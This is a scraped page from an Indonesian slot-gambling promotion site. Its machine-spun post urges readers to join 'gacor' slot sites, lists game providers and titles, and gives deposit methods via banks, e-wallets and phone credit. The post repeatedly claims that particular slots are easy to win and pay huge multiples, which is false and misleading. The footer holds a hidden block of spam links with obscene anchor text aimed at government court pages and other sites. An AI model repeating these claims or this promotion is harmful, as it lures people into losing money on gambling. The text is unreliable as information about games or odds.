<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://forcefactorreviewsnow.com/koitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-pun-angkaisera/?amp=1"><link rel="amphtml" href="https://forcefactorreviewsnow.com/koitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-pun-angkaisera/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/cropped-index-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/cropped-index-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/cropped-index-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/cropped-index-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-974 single-format-standard wp-embed-responsive wp-theme-dusky-blog">

	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

	
		<header id="masthead" class="site-header">


	
	<!-- top-bar -->
	<div class="top-bar">
		<div class="container">
			<div class="top-wrapper">
				<div class="top-search"><form role="search" method="get" class="search-form" action="https://forcefactorreviewsnow.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
				



	<!-- social links -->
	<div class="social-links">
		<ul class="list-group list-group-horizontal list-inline">

			
			
			
			
			
			
			
		</ul>
	</div>
	<!-- social links -->
			</div>
		</div>
	</div>
	<!-- top-bar -->



	
		<div class="header-wrapper">
		<div class="container">
			<div class="site-header-wrapper">
				<div class="site-branding">
					
											
						<div class="site-identity">

															<div class="site-title">
									<a href="https://forcefactorreviewsnow.com/" rel="home" class="logo">Forcefactorreviewsnow</a>
								</div>
							

																						<div class="site-description">Mengenal Ragam Permainan di Agen Slot Online</div>
													</div>
					
				</div><!-- .site-branding -->

				<nav id="site-navigation" class="main-navigation">
					<button id="nav-icon3" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
						
  <span></span>
  <span></span>
  <span></span>
  <span></span>
					</button>
					<div class="menu-home-container"><ul id="primary-menu" class="menu"><li id="menu-item-10032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10032"><a href="https://forcefactorreviewsnow.com/">Home</a></li>
<li id="menu-item-10033" class="menu-item menu-item-type-post_type menu-item-object-page current-post-parent menu-item-10033"><a href="https://forcefactorreviewsnow.com/sample-page/">Sample Page</a></li>
<li id="menu-item-10034" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10034"><a href="https://forcefactorreviewsnow.com/category/agen-slot/">Agen Slot</a></li>
<li id="menu-item-10035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10035"><a href="https://forcefactorreviewsnow.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-10036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10036"><a href="https://forcefactorreviewsnow.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-10037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10037"><a href="https://forcefactorreviewsnow.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-10038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10038"><a href="https://forcefactorreviewsnow.com/category/roulette/">Roulette</a></li>
<li id="menu-item-10039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10039"><a href="https://forcefactorreviewsnow.com/category/taruhan-olahraga/">Taruhan Olahraga</a></li>
<li id="menu-item-10040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10040"><a href="https://forcefactorreviewsnow.com/category/togel-online/">Togel Online</a></li>
</ul></div>				</nav><!-- #site-navigation -->
			</div>
		</div>
		</div>
	</header><!-- #masthead -->

	

<div id="primary" class="inside-page content-area">
    <div class="container">
        <div class="main-wrapper">
                <section class="page-section full-width-view">
                    <div class="detail-content">

                                                    


<h1 class="page-title">KOITOTO : Marilah Masuk di Situs Slots Gacor Saat ini Pun! Angkaisera</h1>

<div class="single-post">
    


<div class="post-content">

    <div class="ihead info">
        <ul class="list-inline">
                         
                                <li class="post-date"><i class="icon-calendar"></i> <a
                    href="https://forcefactorreviewsnow.com/2023/01/08/">January 8, 2023</a>
                </li>
            
                            
                <li class="post-author"><i class="icon-user"></i>
                    <a class="url fn n" href="https://forcefactorreviewsnow.com/author/admin/">
                                                                            <div class="author-image">
                                                            </div>
                                                admin                    </a>
                </li>
            
            </ul>


                            <span class="comments">
                            <svg width="20px" height="20px" viewBox="0 0 24 24" id="magicoon-Regular" xmlns="http://www.w3.org/2000/svg"><g id="comment-Regular"><path id="comment-Regular-2" data-name="comment-Regular" class="cls-1" d="M17,3.25H7A4.756,4.756,0,0,0,2.25,8V21a.75.75,0,0,0,1.28.53l2.414-2.414a1.246,1.246,0,0,1,.885-.366H17A4.756,4.756,0,0,0,21.75,14V8A4.756,4.756,0,0,0,17,3.25ZM20.25,14A3.254,3.254,0,0,1,17,17.25H6.829a2.73,2.73,0,0,0-1.945.806L3.75,19.189V8A3.254,3.254,0,0,1,7,4.75H17A3.254,3.254,0,0,1,20.25,8Z"/></g></svg>
                                <span>Comments Off<span class="screen-reader-text"> on KOITOTO : Marilah Masuk di Situs Slots Gacor Saat ini Pun! Angkaisera</span></span>                            </span>


                    
        
    </div>


                        
                            <div class="category"> 
                                            <a href="https://forcefactorreviewsnow.com/category/agen-slot/">Agen Slot</a>
                                    </div>
            
        
         
        


    
                

    <article>
        
        <div class="inner-article-content">
        <p>Untuk Anda yang benar-benar di sini amat suka dengan permainan slots pastinya tak ada kelirunya buat coba main pada web slots gacor. Dengan Anda masuk dan main di site ini juga tentu segera bisa memperoleh begitu banyak keuntungan. Dapat itu keuntungan materi dan non materi.</p>
<p>Untuk Anda yang hendak masuk di website ini tentu  bukan sekedar langsung demikian saja. Di sini lantas Anda pun penting mengenal apa yang telah ada di website ini maka dari itu saat masuk didalamnya sudah tak ada rasa kecurigaan kembali.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-8 aligncenter" src="https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/index-300x171.jpg" alt="" width="300" height="171" srcset="https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/index-300x171.jpg 300w, https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/index-1024x585.jpg 1024w, https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/index-768x439.jpg 768w, https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/index.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<h2>Mengenali terkait situs slots gacor</h2>
<p>Untuk Anda yang mau ketahui lebih dalam terkait site ini pastinya dapat studi apa sebagai info di site ini. Akan tetapi, sudah ketahui belumlah ada info apa di website ini serta silahkan baca berikut:</p>
<h2>1. Games yang gacor</h2>
<p>Untuk Anda yang mau masuk serta main di blog ini pastilah harus dipahami jika betul-betul dengan masuk di website ini ada sangat banyak games yang gacor. Apa Anda sudah ketahui ada games apa di web-site ini serta berikut pembicaraannya:<br />
• Gates of Olympus<br />
• Sweet bonanza<br />
• Aztec Gems<br />
• Wild west gold<br />
Pastilah di sini juga masih ada sangat banyak games yang bagus sekali buat Anda permainkan. Tetapi, bila benar-benar ingin games yang paling gacor pasti memang games yang ada pada atas barusan yang sangat disarankan.</p>
<h2>2. Provider yang terpopuler</h2>
<p>Bukan cuma games jika dengan masuk serta main pada web slots gacor pasti segera akan mendapati sangat banyak provider yang termashyur. Tetapi betul-betul masihlah banyak yang belum ketahui ada provider apa. Di bawah ini merupakan provider yang terpopuler di web ini:<br />
• Pragmatic play<br />
• Habanero<br />
• Spadegaming<br />
• Microgaming<br />
• CQ9<br />
Pastilah di web ini juga masih ada begitu banyak provider yang jumlah sampai beberapa puluh provider. Tapi, yang terkenal di website ini memanglah provider yang berada pada atas barusan.</p>
<h2>3. Teknik deposit</h2>
<p>Lantas dengan masuk serta main di blog ini juga tentu Anda juga akan memperoleh langkah deposit yang paling banyak. Memang dahulu buat deposit di site ini cuma gunakan bank serta saat ini malahan untuk deposit dapat memakai banyak teknik sebagaimana berikut:<br />
• Deposit lewat bank lokal seperti bank BCA, BNI, BRI, Berdikari, Danamon dan Panin Bank.<br />
• Deposit lewat e-wallet seperti Dana, Ovo, Go Pay dan LinkAja.<br />
• Deposit lewat pulsa melalui provider Telkomsel dan XL.</p>
<h2>4. Sekurang-kurangnya deposit yang murah</h2>
<p>Dengan Anda masuk serta main di web-site ini juga pastinya bukan sekedar sistem depositnya saja yang banyak. Sebab memang dengan memakai blog ini lantas dapat rasakan sekurang-kurangnya deposit yang paling murah.<br />
Tetapi, telah ketahui belum berapakah jumlah deposit yang ada pada web ini. Pastinya Anda jadi pemain bisa deposit dengan nilai 10K saja. Asumsikan dengan nilai ini tentu saat ini lantas Anda bisa juga langsung main dengan gampang.</p>
<h2>Kenal provider di website slots gacor</h2>
<p>Barangkali barusan di atas Anda telah selintas mengenali terkait provider yang ada pada situs slots gacor dan kesempatan ini pastinya dapat mengenalinya lebih jauh kembali. Sampai ini juga perlu dilaksanakan buat Anda yang bakal masuk serta main di web-site ini. Ingin tahu apa sajakah? Yok baca lengkapnya:</p>
<h2><a href="https://forcefactorreviewsnow.com/">Situs slots gacor</a> &#8211; Pragmatic Play</h2>
<p>Buat Anda yang bisa masuk di web ini pastinya mesti kenalan dengan provider gacor yang berikut siapa kembali bila bukan Pragmatic play. Buat yang belum ketahui kalau provider Pragmatic Play ini sebagai provider games yang paling berhasil di industri iGaming.</p>
<p>Juga provider ini juga didalamnya menjajakan permainan yang multi produk semisalnya slots online, live kasino, judi bola, togel dan games online yang lain. Di mana ada seluruhnya games ini sesungguhnya lantas ada juga di semuanya pasar, bahasa dan mata uang yang dirapikan sama sesuai tujuan.</p>
<p>Sehingga tentunya benar-benar tidaklah mengherankan bila provider pragmatic play ini benar-benar sanggup memberinya pengalaman yang paling imersif untuk beberapa pemainnya. Sampai memang untuk waktu ini lantas tentunya provider pragmatic ini telah sukses masuk di daftar provider slots gacor yang benar-benar ringan menang sebab pengabdiannya bikin games disenangi pemain.</p>
<h2>Situs slots gacor &#8211; Joker123</h2>
<p>Lalu dengan Anda masuk dan main di website ini lantas pasti akan kenalan dengan provider yang begitu menarik siapa kembali bila bukan Joker123. Untuk yang belum mengetahui kalau provider Joker123 ini adalah provider permainan slots yang amat gacor.</p>
<p>Juga provider ini juga miliki banyak permainan yang tentu dapat melipur yang di-claim terpercaya serta terbaik di Indonesia. Di mana provider slots gacor satu ini benar-benar didalamnya menyediakan keluasaan buat beberapa pecinta provider Joker123.</p>
<h2>Situs slots gacor &#8211; Habanero</h2>
<p>Lalu di blog ini juga pastinya Anda akan berbicara dengan provider yang amat gacor siapa kembali bila bukan provider habanero. Yang belum mengetahui kalau provider Habanero ini merupakan provider yang siapkan games slots gacor terbaik.<br />
Kenapa? Pasti sebab memang dalam provider gacor ini selalu meluncurkankan games terbaru yang pasti sudah dipastikan ringan menang. Karena itu, sudah pasti ini benar-benar amat pas buat ditempatkan saja ke daftar provider slots gacor yang ringan menang.</p>
<p>Dengan main di provider ini juga tentu Anda menjadi pemain di sini bakal dapat memainkan dengan memakai gabungan sepanjang perputaran games slots ini. Di mana mesin slots yang kece bakal berikan pengalaman terhebat untuk banyak pemain.</p>
<h2>Situs slots gacor &#8211; PG Soft</h2>
<p>Saat Anda memilih untuk masuk serta main di website ini lantas tentunya segera akan langsung turut masuk di provider gacor PG Soft. Dengan main di provider ini pasti adalah provider slots online sah yang menyiapkan begitu banyak permainan slots.<br />
Sampai provider ini lantas udah berumur lama yang sudah bekerja sejak 2018 lama waktunya. Dengan begitu, pasti tidaklah heran jika benar-benar provider PG Slots ini juga bisa dikategorikan jadi grup games slots anyar.</p>
<p>Untuk yang pengen bermain di provider ini juga sudah pasti ringan lantaran dapat dijangkau di banyak feature seperti iOS, Android dan HTML5. Ini sudah pasti udah dapat perlihatkan jika ini merupakan provider papan atas. Alamiah kalau banyak yang mau masuk serta main didalamnya.</p>
<h2>Situs slots gacor &#8211; Microgaming</h2>
<p>Di blog ini juga tentunya Anda akan dapat langsung mendapati provider yang amat gacor apalagi bila bukan provider Microgaming. Dapat disebut jika provider Microgaming ini siapkan metode yang ditopang oleh pelayanan basis games online legendaris.</p>
<p>Bahkan juga provider Microgaming ini juga pertama kalinya membuat software kasino pertama semenjak 94. Lumrah saja kalaupun memang provider ini udah semakin eksper dalam membentuk games slots terbaik.</p>
<h2>Situs slots gacor &#8211; Spadegaming</h2>
<p>Saat Anda memutus untuk masuk di web-site ini lantas pasti Anda langsung akan mendapat provider yang gacor adalah Spadegaming. Buat Anda yang mau tahu jika provider Spadegaming ini adalah provider no 1 yang sediakan list game slots dengan spesifikasi SLOT4D terhebat.</p>
<p>Lalu games slots Spadegaming ini juga kerap mendapat respond positif di mana selanjutnya calon kompetitior dunia sukses merajut kerja-sama dengan Spadegaming. Ini pastinya lantaran memang sudah bisa dibuktikan bisa memberi hasil keuntungan yang paling besar.</p>
<p>Maka mulai saat ini pastinya Anda tidak usah terasa sangsi buat coba hoki lewat provider Spadegaming. Serta yok semestinya langsung coba untuk dapat memperoleh keuntungan yang memikat.</p>
<h2>Situs slots gacor &#8211; Slot88</h2>
<p>Buat Anda yang masuk dan main di blog ini juga terang Anda lantas dapat mendapat provider yang paling bagus adalah Slot88. Buat Anda yang ingin ketahui kalau provider SLOT88 ini sesuatu arena bermain taruhan slots online.<br />
Di mana buat dapat taruhan dalam tempat ini pastinya selaku pemain butuh memanfaatkan uang cash yang hendak dijangkau lewat gadget. Di provider ini lantas pula banyak macam permainan seperti Sportsbooks, Slots, Poker serta Dominoqq.<br />
Bahkan juga seluruhnya lantas sangat juga termasyhur serta udah bekerja bersama-sama dengan sponsor slots online tersohor. Bahkan juga di sini juga sudah punyai lisensi international . Sehingga, tidaklah heran kan bila betul-betul ini yang amat dianjurkan.</p>
<h2>Metode putuskan situs slots gacor yang sangat paling dipercaya serta sah</h2>
<p>Untuk Anda yang mempunyai kemauan main pada web slots gacor yakinkan cuman masuk di web yang paling paling dipercaya. Akan tetapi, apa telah mengetahui bagaimanakah cara cari website yang sangat dapat dipercaya dan kalaupun belum dapat baca berikut:</p>
<h2>Menegaskan orisinalitas dari situs slots gacor</h2>
<p>Saat sebelum Anda dapat main slots online, tentunya di sini perlu yakinkan dahulu biar udah memperoleh situs slots yang bisa dipercaya. Rata-rata ini bisa diperoleh secara gampang lewat informasi yang digabungkan.<br />
Apa informasi itu bisanya mencakup pedoman pembayaran dari pemain yang awal kalinya pernah main di blognya. Kalau betul-betul web-site ini mempunyai kenyataan, itu poin khusus kalaupun situs itu benar-benar dapat dipercaya serta nomor satu.</p>
<h2>Punyai bukti transfer kemenangan dalam web slots gacor</h2>
<p>Rata-rata situs slots yang bisa dipercaya pastilah didalamnya betul-betul punyai transaksi didalamnya. Perihal ini pastilah buat situs slots yang gampang maxwin telah dapat dibuktikan pastilah miliki peserta aktif yang kerap mengerjakan withdraw atau deposit tiap-tiap hari.<br />
Karena itu, pastilah Anda juga juga dapat mohon bukti transfer yang berada di situs. Bila benar-benar blognya rupanya banyak memiliki argumen serta tidak pingin berikan bukti, pasti Anda juga penting mengelit web-site ini.</p>
<h2>Winrate yang masuk logika di web slots gacor</h2>
<p>Sebelum saat main tentunya Anda juga butuh cari dengan masuk di website slots online dengan lihat posisi situs slots apa memanglah ringan maxwin. Dan umumnya pastilah blog yang gampang maxwin ini dapat jadi salah satunya rujukan untuk Anda coba main.</p>
<h2>Permainan yang paling gacor dalam website slots gacor</h2>
<p>Untuk Anda yang mau masuk serta main di site ini tentu dapat mencoba games yang amat gacor. Dengan begitu, untuk dapat raih kemenangan di blog ini lantas juga lebih gampang. Tapi, sudah ketahui belum apa games yang gacor dan yok baca berikut:</p>
<h2>Situs slots gacor &#8211; Sugar rush</h2>
<p>Permainan yang gacor pertama ini hadir dari provider pragmatic play yakni sugar rush yang sangat diminati beberapa orang. Dengan main di games ini juga tentunya pemain bisa peroleh gulungan yang dibungkus dengan jelly baby dan gummy bears.<br />
Bahkan juga permainan ini juga didalamnya mempunyai 7&#215;7 paylines buat dapat memperoleh kemenangan secara mudah . Sehingga, betul-betul tidaklah heran bila banyak yang menganjurkan permainan yang berikut.</p>
<h2>Situs slots gacor &#8211; Play Book of Golden Sands</h2>
<p>Ini kali ada permainan yang gacor kembali dan berawal dari provider pragmatic play adalah Play Book of Golden Sands. Untuk yang main di web-site ini juga sudah pasti Anda akan merasai bagaimana situasi main dengan bertemakan mesir dan pengganda alam liar.<br />
Juga permainan ini juga diperlengkapi dengan gulungan 6×3 dengan 729 metode menang Book of Golden Sands yang datangkan tiga juga lebih lambang yang bisa buka perputaran gratis yang memikat.</p>
<p>Di sini  tentulah ada ikon random menjadi lambang spesial yang luas sampai juga tutupi seluruh gulungan. Karena itu, pastilah ini yang hendak dapat buka kunci kemenangan besar dalam permainan slots gacor Book of Golden Sands sampai 10.000x!</p>
<h2>Situs slots online &#8211; Wild Hop&amp;Drop</h2>
<p>Bila Anda masuk di blog ini lantas pastilah masihlah ada permainan gacor dari provider pragmatic play ialah Wild Hop&amp;Drop. Bahkan juga permainan ini lantas yang sampai kini udah jadi salah satunya games dengan peringkat ternama.<br />
Betul-betul permainan ini masih di katakan ke permainan slots gacor terkini, akan tetapi malah permainan ini punyai penampilan yang demikian elegan. Serta pastilah dalam games ini lantas ada juga 5 gulungan yang lantas dipisah ke 4 lines.<br />
Dan permainan ini juga punyai lines sampai sekitar 25. Lantas di games ini juga mempunyai feature menarik hingga pemain juga akan dapat mendapat 100 spin dalam sekali set saja.</p>
<h2>Situs slots gacor &#8211; Queen of Gods</h2>
<p>Paling akhir di sini juga pastinya Anda akan mendapati games yang paling gacor masih dari provider pragmatic play ialah Queen of Gods. Juga permainan ini lantas digadangkan simpel sekali maxwin yang pasti memberi keuntungan.<br />
Mengenai obyek yang berada di games ini mempunyai topik yang mendapat inspirasi dari Budaya Mesir Kuno. Sampai dalam permainan ini juga udah membopong 5 gulungan dengan 3 baris tapi dikasihkan 45672 cara biar pemain dapat menang di dalam games ini.<br />
Dalam games ini juga pastinya miliki spek yang demikian menarik yakni spek Wild Scatters, 4 Jekpot, Gratis Spin Plus. Karena itu, pasti Anda lantas dapat juga secara mudah mendapati kemenangan optimal maka 5.000x taruhan.<br />
Demikianlah tadi data menarik terkait situs slots gacor serta informasi games yang amat gacor sehingga dapat ringan membikin Anda menang.</p>
        </div>

          </article>

</div>




<div class="ifoot info">



    


    
        <div class="tags">
                    </div>
    


</div>



<div class="author-post clearfix">
                <div class="author-image">
            <a href="https://forcefactorreviewsnow.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/36ae8b3fe762a7984c218791989bcc4d0867855da48531ff05c6cbb900609839?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/36ae8b3fe762a7984c218791989bcc4d0867855da48531ff05c6cbb900609839?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' decoding='async'/></a>
        </div>
        <div class="author-details">
        <h4><a
            href="https://forcefactorreviewsnow.com/author/admin/">admin</a>
        </h4>
        <p></p>
    </div>
</div>

</div>                                                
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://forcefactorreviewsnow.com/koitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-pun-petir/" rel="prev">KOITOTO : Marilah Masuk di Situs Slots Gacor Saat ini Pun! Petir</a></div><div class="nav-next"><a href="https://forcefactorreviewsnow.com/koitoto-mari-masuk-di-situs-slots-gacor-saat-ini-ulubelu/" rel="next">KOITOTO : Mari Masuk di Situs Slots Gacor Saat ini ! Ulubelu</a></div></div>
	</nav>                        
                    </div><!-- /.end of deatil-content -->

                    

<div class="related-posts">
              
        <h2 class="main-title">Related Articles</h2>          
        <div class="post-holder">
                            <div class="news-snippet">

                    
                                                <a href="https://forcefactorreviewsnow.com/agen-judi-3d-slots-gacor-24-jam-dengan-layanan-customer-service-profesional/" rel="bookmark" class="featured-image">
                            <img width="640" height="369" src="https://forcefactorreviewsnow.com/wp-content/uploads/2025/12/v2-16cnav-e8mzb-1024x590.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://forcefactorreviewsnow.com/wp-content/uploads/2025/12/v2-16cnav-e8mzb-1024x590.jpg 1024w, https://forcefactorreviewsnow.com/wp-content/uploads/2025/12/v2-16cnav-e8mzb-300x173.jpg 300w, https://forcefactorreviewsnow.com/wp-content/uploads/2025/12/v2-16cnav-e8mzb-768x442.jpg 768w, https://forcefactorreviewsnow.com/wp-content/uploads/2025/12/v2-16cnav-e8mzb.jpg 1333w" sizes="auto, (max-width: 640px) 100vw, 640px" />                        </a>      

                           

                    <div class="summary">
                        <h5 class="news-title">
                            <a href="https://forcefactorreviewsnow.com/agen-judi-3d-slots-gacor-24-jam-dengan-layanan-customer-service-profesional/" rel="bookmark">
                                Agen Judi 3D Slots Gacor 24 Jam Dengan Layanan Customer Service Profesional                            </a>
                        </h5>                                

                        <div class="info">
                            <ul class="list-inline">
                                                                <li><i class="icon-calendar"></i> <a
                                    href="https://forcefactorreviewsnow.com/2026/01/13/">January 13, 2026</a>
                                </li>
                            </ul>
                        </div>

                                                    <div class="ifoot info">
                                <a href="https://forcefactorreviewsnow.com/agen-judi-3d-slots-gacor-24-jam-dengan-layanan-customer-service-profesional/" rel="bookmark" title=""
                                    class="readmore">Read More </a>
                                                                    <div class="social-share">
                                        <script type="text/javascript">
	var fb = 'Facebook';
	var twitter = 'Twitter';
	var pinterest = 'Pinterest';
	var linkedin = 'Linkedin';
</script>




<ul class="list-inline">

	<li>Share:</li>

	
	
	
		

</ul>                    
                                    </div>
                                                            </div>
                        
                    </div>
                </div>
                            <div class="news-snippet">

                    
                                                <a href="https://forcefactorreviewsnow.com/agen-judi-3d-slots-gacor-terlengkap-dengan-game-3d-terbaru/" rel="bookmark" class="featured-image">
                            <img width="640" height="369" src="https://forcefactorreviewsnow.com/wp-content/uploads/2025/12/v2-16cnc1-x56so-1024x590.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://forcefactorreviewsnow.com/wp-content/uploads/2025/12/v2-16cnc1-x56so-1024x590.jpg 1024w, https://forcefactorreviewsnow.com/wp-content/uploads/2025/12/v2-16cnc1-x56so-300x173.jpg 300w, https://forcefactorreviewsnow.com/wp-content/uploads/2025/12/v2-16cnc1-x56so-768x442.jpg 768w, https://forcefactorreviewsnow.com/wp-content/uploads/2025/12/v2-16cnc1-x56so.jpg 1333w" sizes="auto, (max-width: 640px) 100vw, 640px" />                        </a>      

                           

                    <div class="summary">
                        <h5 class="news-title">
                            <a href="https://forcefactorreviewsnow.com/agen-judi-3d-slots-gacor-terlengkap-dengan-game-3d-terbaru/" rel="bookmark">
                                Agen Judi 3D Slots Gacor Terlengkap dengan Game 3D Terbaru dan Fitur Unggulan                            </a>
                        </h5>                                

                        <div class="info">
                            <ul class="list-inline">
                                                                <li><i class="icon-calendar"></i> <a
                                    href="https://forcefactorreviewsnow.com/2026/01/12/">January 12, 2026</a>
                                </li>
                            </ul>
                        </div>

                                                    <div class="ifoot info">
                                <a href="https://forcefactorreviewsnow.com/agen-judi-3d-slots-gacor-terlengkap-dengan-game-3d-terbaru/" rel="bookmark" title=""
                                    class="readmore">Read More </a>
                                                                    <div class="social-share">
                                        <script type="text/javascript">
	var fb = 'Facebook';
	var twitter = 'Twitter';
	var pinterest = 'Pinterest';
	var linkedin = 'Linkedin';
</script>




<ul class="list-inline">

	<li>Share:</li>

	
	
	
		

</ul>                    
                                    </div>
                                                            </div>
                        
                    </div>
                </div>
                            <div class="news-snippet">

                    
                                                <a href="https://forcefactorreviewsnow.com/agen-judi-3d-slots-gacor-paling-menguntungkan-dengan-odds-dan-rtp-tinggi/" rel="bookmark" class="featured-image">
                            <img width="640" height="369" src="https://forcefactorreviewsnow.com/wp-content/uploads/2025/12/v2-16cndh-pkq4u-1024x590.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://forcefactorreviewsnow.com/wp-content/uploads/2025/12/v2-16cndh-pkq4u-1024x590.jpg 1024w, https://forcefactorreviewsnow.com/wp-content/uploads/2025/12/v2-16cndh-pkq4u-300x173.jpg 300w, https://forcefactorreviewsnow.com/wp-content/uploads/2025/12/v2-16cndh-pkq4u-768x442.jpg 768w, https://forcefactorreviewsnow.com/wp-content/uploads/2025/12/v2-16cndh-pkq4u.jpg 1333w" sizes="auto, (max-width: 640px) 100vw, 640px" />                        </a>      

                           

                    <div class="summary">
                        <h5 class="news-title">
                            <a href="https://forcefactorreviewsnow.com/agen-judi-3d-slots-gacor-paling-menguntungkan-dengan-odds-dan-rtp-tinggi/" rel="bookmark">
                                Agen Judi 3D Slots Gacor Paling Menguntungkan: Peluang dan RTP Tinggi yang Perlu Diketahui                            </a>
                        </h5>                                

                        <div class="info">
                            <ul class="list-inline">
                                                                <li><i class="icon-calendar"></i> <a
                                    href="https://forcefactorreviewsnow.com/2026/01/11/">January 11, 2026</a>
                                </li>
                            </ul>
                        </div>

                                                    <div class="ifoot info">
                                <a href="https://forcefactorreviewsnow.com/agen-judi-3d-slots-gacor-paling-menguntungkan-dengan-odds-dan-rtp-tinggi/" rel="bookmark" title=""
                                    class="readmore">Read More </a>
                                                                    <div class="social-share">
                                        <script type="text/javascript">
	var fb = 'Facebook';
	var twitter = 'Twitter';
	var pinterest = 'Pinterest';
	var linkedin = 'Linkedin';
</script>




<ul class="list-inline">

	<li>Share:</li>

	
	
	
		

</ul>                    
                                    </div>
                                                            </div>
                        
                    </div>
                </div>
                                </div>
    </div>                </section> <!-- /.end of section -->

                <div class="sidebar">
<aside id="secondary" class="widget-area">
	<section id="custom_html-3" class="widget_text widget widget_custom_html"><h4 class="widget-title">Situs Judi Online</h4><div class="textwidget custom-html-widget"></div></section><section id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section></aside><!-- #secondary -->
</div>

        </div>
    </div>
</div>

    



	<footer id="colophon" class="site-footer">

		<div class="container">

			



	<!-- social links -->
	<div class="social-links">
		<ul class="list-group list-group-horizontal list-inline">

			
			
			
			
			
			
			
		</ul>
	</div>
	<!-- social links -->

			<div class="site-info">
				<div class="display:none" style="display:none">
<a href="https://ahmadacademy.web6msserver.com/privacy-policy/" rel="dofollow">https://ahmadacademy.web6msserver.com/privacy-policy/</a>
<a href="https://ahmadacademy.web6msserver.com/privacy-policy/" rel="dofollow">NGENTOT</a>
<a href="https://ahmadacademy.web6msserver.com/privacy-policy/" rel="dofollow">KONTOL</a>
<a href="https://www.pa-pekanbaru.go.id/informasi-pengadilan" rel="dofollow">https://www.pa-pekanbaru.go.id/informasi-pengadilan</a>
<a href="https://www.pa-pekanbaru.go.id/informasi-pengadilan" rel="dofollow">NGENTOT</a>
<a href="https://www.pa-pekanbaru.go.id/informasi-pengadilan" rel="dofollow">KONTOL</a>
<a href="https://amp2-pekanbaru-miototo.pages.dev/" rel="dofollow">https://amp2-pekanbaru-miototo.pages.dev/</a>
<a href="https://amp2-pekanbaru-miototo.pages.dev/" rel="dofollow">NGENTOT</a>
<a href="https://amp2-pekanbaru-miototo.pages.dev/" rel="dofollow">KONTOL</a>
<a href="https://www.pa-pekanbaru.go.id/109-berita" rel="dofollow">https://www.pa-pekanbaru.go.id/109-berita</a>
<a href="https://www.pa-pekanbaru.go.id/109-berita" rel="dofollow">NGENTOT</a>
<a href="https://www.pa-pekanbaru.go.id/109-berita" rel="dofollow">KONTOL</a>
<a href="https://pa-malangkota.go.id/blog/" rel="dofollow">https://pa-malangkota.go.id/blog/</a>
<a href="https://pa-malangkota.go.id/blog/" rel="dofollow">NGENTOT</a>
<a href="https://pa-malangkota.go.id/blog/" rel="dofollow">KONTOL</a>
<a href="https://medpulse.in/medpulse.php" rel="dofollow">https://medpulse.in/medpulse.php</a>
<a href="https://medpulse.in/medpulse.php" rel="dofollow">NGENTOT</a>
<a href="https://medpulse.in/medpulse.php" rel="dofollow">KONTOL</a>
<a href="https://www.accurascience.com/send_an_inquiry.html" rel="dofollow">https://www.accurascience.com/send_an_inquiry.html</a>
<a href="https://www.accurascience.com/send_an_inquiry.html" rel="dofollow">NGENTOT</a>
<a href="https://www.accurascience.com/send_an_inquiry.html" rel="dofollow">KONTOL</a>
<a href="https://www.medpulse.in/Microbiology/" rel="dofollow">https://www.medpulse.in/Microbiology/</a>
<a href="https://www.medpulse.in/Microbiology/" rel="dofollow">NGENTOT</a>
<a href="https://www.medpulse.in/Microbiology/" rel="dofollow">KONTOL</a>
<a href="https://alumni.muet.edu.pk/about-muet-alumni/" rel="dofollow">https://alumni.muet.edu.pk/about-muet-alumni/</a>
